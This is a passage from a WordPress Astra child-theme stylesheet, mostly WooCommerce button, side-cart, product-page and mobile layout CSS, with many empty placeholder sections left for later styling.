Description: Astra is the fastest, fully customizable & beautiful theme suitable for blogs, personal portfolios and business websites. It is very lightweight (less than 50KB on frontend) and offers unparalleled speed. Built with SEO in mind, Astra comes with schema.org code integrated so search engines will love your site. Astra offers plenty of sidebar options and widget areas giving you a full control for customizations. Furthermore, we have included special features and templates so feel free to choose any of your favorite page builder plugin to create pages flexibly. Some of the other features: # WooCommerce Ready # Responsive # Compatible with major plugins # Translation Ready # Extendible with premium addons # Regularly updated # Designed, Developed, Maintained & Supported by Brainstorm Force. Looking for a perfect base theme? Look no further. Astra is fast, fully customizable and beautiful theme!
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: astra-child
Template: astra
*/



/* ------------------------------ WOOCOMMERCE LAYOUT NO SIDEBAR ON ALL PAGES START ------------------------------ */

/* ------------------------------ WOOCOMMERCE LAYOUT NO SIDEBAR ON ALL PAGES END ------------------------------ */

/* ------------------------------ WOOCOMMERCE HEADER IMAGE START ------------------------------ */

/* #hero-image{
  height:450px !important;
  background-image: url(' IMAGE URL HERE') !important;
  margin-bottom:50px !important;
  display: flex !important;
  justify-content: center !important;
  align-items: center !important;
}

.overlay{
  background-color: rgba(0, 0, 0, 0.5) !important; 
  top: 0 !important;
  left: 0 !important;
  width: 100% !important;
  height: 100% !important;
  position: relative !important;
  z-index: 1 !important;
}
 
#page-title{
  position:absolute !important;
  color:white !important;
  z-index:10 !important;
} */

/* ------------------------------ WOOCOMMERCE HEADER IMAGE END ------------------------------ */

/* ------------------------------ TYPOGRAPHY STYLES START ------------------------------ */


/* ------------------------------ TYPOGRAPHY PAGE STYLES END ------------------------------ */



/* ------------------------------ FIELD STYLES START ------------------------------ */

.woocommerce form .form-row textarea, .woocommerce input[type=email], .woocommerce input[type=number], .woocommerce input[type=password], .woocommerce input[type=reset], .woocommerce input[type=search], .woocommerce input[type=tel], .woocommerce input[type=text], .woocommerce input[type=url], .woocommerce textarea, .woocommerce-page form .form-row textarea, .woocommerce-page input[type=email], .woocommerce-page input[type=number], .woocommerce-page input[type=password], .woocommerce-page input[type=reset], .woocommerce-page input[type=search], .woocommerce-page input[type=tel], .woocommerce-page input[type=text], .woocommerce-page input[type=url], .woocommerce-page textarea{
	
}

/* ------------------------------ FIELD STYLES END ------------------------------ */




/* ------------------------------ ABOUT PAGE STYLES START ------------------------------ */



/* ------------------------------ ABOUT PAGE STYLES END ------------------------------ */



/* ------------------------------ BUTTONS STYLES START ------------------------------ */


/*----- Default Button Font Styles Start-----*/
.ms-btn button.ubtn-normal {
    padding: 15px 30px !important;
    font-weight: 700 !important;
    border-radius: 2px !important;
    border: none !important;
}
.ms-btn .ubtn-data {
    color: #fff !important;
    font-weight: 700 !important;
    font-size: 18px !important;
    letter-spacing: 0px !important;
    text-transform: uppercase !important;
    font-family: 'Barlow',sans-serif !important;
    font-style: italic !important;
}
/*----- Default Button Font Styles End-----*/

/*----- Primary Button Style Start-----*/
.ms-btn-primary {
    background: #333 !important;
    border-radius: 2px !important;
}
.ms-btn-primary .ubtn-data {
    color: #fff !important;
}
.ms-btn-primary .ubtn-left-bg .ubtn-hover,
.ms-btn-primary .ubtn-hover,
.ms-btn-primary:hover {
    background: #555;
}
/*----- Primary Button Style End-----*/

/*----- Alt Primary Button Style Start-----*/
.ms-btn-primary-alt {
    background: #fff !important;
    border-radius: 2px !important;
}
.ms-btn-primary-alt .ubtn-data
{
    color: #333 !important;
}
.ms-btn-primary-alt .ubtn-left-bg .ubtn-hover,
.ms-btn-primary-alt .ubtn-hover,
,
.ms-btn-primary-alt:hover{
    background: #eaeaea !important;
}
/*----- Alt Primary Button Style End-----*/

/*----- Secondary Button Style Start-----*/
.ms-btn-secondary {
    background: #a3d45e00 !important;
    border-radius: 2px !important;
    border: 1px solid #a3d45e;
    margin-left: 15px;
}
.ms-btn-secondary .ubtn-data {
    color: #a3d45e !important;
}
.ms-btn-secondary .ubtn-left-bg .ubtn-hover,
.ms-btn-secondary button.ubtn-hover {
    background: #a3d45e;
}
.ms-btn-secondary .ubtn-data:hover {
    color: #fff !important;
}
/*----- Secondary Button Style End-----*/

/*----- Alt Secondary Button Style Start-----*/
.ms-btn-secondary-alt {
    background: #a3d45e00 !important;
    border-radius: 2px !important;
    border: 1px solid #fff;
    margin-left: 15px;
}
.ms-btn-secondary-alt .ubtn-data {
    color: #fff !important;
}
.ms-btn-secondary-alt .ubtn-left-bg .ubtn-hover,
.ms-btn-secondary-alt .ubtn-hover {
    background: #fff;
}
.ms-btn-secondary-alt .ubtn-data:hover,
.ms-btn-secondary-alt:hover{
    color: #a3d45e !important;
}
/*----- Alt Secondary Button Style End-----*/



/* -------------------- WOOCOMMERCE Primary Buttons -------------------- */

.woocommerce.archive ul.products li a.button, .woocommerce > ul.products li a.button, .woocommerce related a.button, .woocommerce .related a.button, .woocommerce .up-sells a.button .woocommerce .cross-sells a.button,.woocommerce .widget_product_search button, .woocommerce-page .widget_product_search button, .woocommerce #review_form #respond .form-submit input, .woocommerce-page ul.products li.product .button, .woocommerce div.product form.cart .button.single_add_to_cart_button, #place_order{

}

/* -------------------- WOOCOMMERCE Buttons Hover -------------------- */
.woocommerce a.button:hover, .woocommerce button.button.alt:hover, .woocommerce-page table.cart td.actions .button:hover, .woocommerce-page #content table.cart td.actions .button:hover, .woocommerce a.button.alt:hover, .woocommerce .woocommerce-message a.button:hover, .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout:hover, .woocommerce button.button.alt.disabled:hover, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover, button:hover, .woocommerce #review_form #respond .form-submit input:hover,  .woocommerce-page ul.products li.product .button:hover, .woocommerce div.product form.cart .button.single_add_to_cart_button:hover {

}

/* -------------------- WOOCOMMERCE Alt Buttons -------------------- */
.woocommerce a.button, .woocommerce button.button.alt, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button, .woocommerce a.button.alt, .woocommerce .woocommerce-message a.button, .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout, .woocommerce button.button.alt.disabled, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{

}


/* ------------------------------ BUTTONS STYLES END ------------------------------ */



/* ------------------------------ WOOCOMMERCE MESSAGE STYLES START ------------------------------ */



/* ------------------------------ WOOCOMMERCE MESSAGE STYLES END ------------------------------ */



/* ------------------------------ NAV STYLES START ------------------------------ */



/* ------------------------------ NAV STYLES END ------------------------------ */


/* ------------------------------ SHOP PAGE STYLES START ------------------------------ */


/* ------------------------------ SHOP PAGE STYLES END ------------------------------ */

.post-type-archive-product .woocommerce-products-header{
	display: none !important;
}



/*------------------------------ CATEGORY PAGE STYLES START ------------------------------ */


/* ------------------------------ CATEGORY PAGE STYLES END ------------------------------ */



/*------------------------------ PRODUCT PAGE STYLES START ------------------------------ */

.product-template-default #content{
	margin-top: 50px !important;
}

/* ------------------------ TAB STYLES START ------------------------ */

.woocommerce div.product .woocommerce-tabs ul.tabs{

}

 .woocommerce-tabs ul.tabs li {

	
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a{

}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active{

}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before{

}

/* ------------------------ TAB STYLES END ------------------------ */


/* ------------------------------ PRODUCT PAGE STYLES END ------------------------------ */



/*------------------------------ CART PAGE STYLES START ------------------------------ */

.woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled]{
	
}


.woocommerce-cart .checkout-button{
	
}

.woocommerce-cart #content .wc-proceed-to-checkout .checkout-button:hover{
	
}


/* ------------------------------ CART PAGE STYLES END ------------------------------ */



/*------------------------------ SIDE CART PAGE STYLES START ------------------------------ */


.xoo-wsc-basket {
    bottom: 80px;
    right: 20px;
}

.xoo-wsc-items-count, .xoo-wsc-sc-count{
	background-color:#333333 !important;
}


body .xoo-wsc-footer .xoo-wsc-ft-buttons-cont .xoo-wsc-ft-btn-cart{
	background: none !important;
	border:none !important;
	color: #333333 !important;
}

body .xoo-wsc-footer .xoo-wsc-ft-buttons-cont .xoo-wsc-ft-btn-cart:hover{
	background: none !important;
	border:none !important;
	color: #ae8a79  !important;
}


body .xoo-wsc-footer .xoo-wsc-ft-buttons-cont .xoo-wsc-ft-btn-continue{
	background: none !important;
	border-color: #333333 !important;
	color: #333333 !important;
	border: 2px solid #333333 !important;
	
}

body .xoo-wsc-footer .xoo-wsc-ft-buttons-cont .xoo-wsc-ft-btn-continue:hover{
	background: #ae8a79  !important;
	border-color: #ae8a79  !important;
	color: #fff !important;
	
}

a.xoo-wsc-ft-btn.button.btn.xoo-wsc-ft-btn-checkout:hover{
		background: #ae8a79  !important;
	border-color: #ae8a79  !important;
	color: #fff !important;
}

.xoo-wsc-icon-basket1:before {
    content: "\e910";
}

/* ------------------------------ SIDE CART PAGE STYLES END ------------------------------ */



/*------------------------------ CHECKOUT PAGE STYLES START ------------------------------ */

/* ------------------------------ CHECKOUT PAGE STYLES END ------------------------------ */


/*------------------------------ LOGIN/REGISER PAGE STYLES START ------------------------------ */


/* ------------------------------ LOGIN/REGISER PAGE END ------------------------------ */


/*------------------------------ ACCOUNT PAGE STYLES START ------------------------------ */

/* ------------------------------ ACCOUNT PAGE STYLES END ------------------------------ */


/*------------------------------ FOOTER PAGE STYLES START ------------------------------ */

/*------------------------------ MOBILE OP STYLES START ------------------------------ */

/* --------------------- GLOBAL START -------------------- */
@media only screen and (min-width: px) and (max-width: px) {
}
 
@media only screen and (max-width: 768px) {
}
 
@media only screen and (max-width: 768px) {
  .content-padding{
    padding-top: ;
  }
  
/* WP-BAKERY TEXT CONTAINER CLASS */  
  .wpb_text_column{
    padding-top: ;
  }
}
 
@media (max-width: 768px) {
  .mobile_cols , .mobile_cols .vc_column-inner {
    display: -webkit-flex;
    -webkit-flex-direction: column-reverse;
    display: -webkit-flex;
    display: -webkit-flex;
    display: flex;
    -ms-flex-direction: column-reverse;
    -webkit-flex-direction: column-reverse;
    -ms-flex-direction: column-reverse;
    -webkit-flex-direction: column-reverse;
    flex-direction: column-reverse;
  }
}
 
@media only screen 
and (min-device-width : 768px) 
and (max-device-width : 1024px) 
and (orientation : portrait) {
  .mobile_cols, .mobile_cols .vc_column-inner{
    display: -webkit-flex;
    -webkit-flex-direction: column-reverse;
    display: -webkit-flex;
    display: -webkit-flex;
    display: flex;
    -ms-flex-direction: inherit;
    -webkit-flex-direction: inherit;
    -ms-flex-direction: inherit;
    -webkit-flex-direction: inherit;
    flex-direction: inherit;
}
}
 
 
/* --------------------- GLOBAL END -------------------- */

/*------------------------------ MOBILE OP STYLES END ------------------------------ */


/*------------------------------ FOOTER PAGE STYLES END ------------------------------ */

/*------------------------------ SERVICE TILES STYLES START ------------------------------ */

.service-tiles .service-tile .elementor-cta__title {
	font-size: 24px !important;
}

.service-tiles .service-tile .elementor-cta__content {
	min-height: 200px !important;
}

/*------------------------------ SERVICE TILES STYLES END ------------------------------ */

/*------------------------------ DEPENDANCIES FOR WOO PAGES START (DO NOT TOUCH... unless Jack said so) ------------------------------ */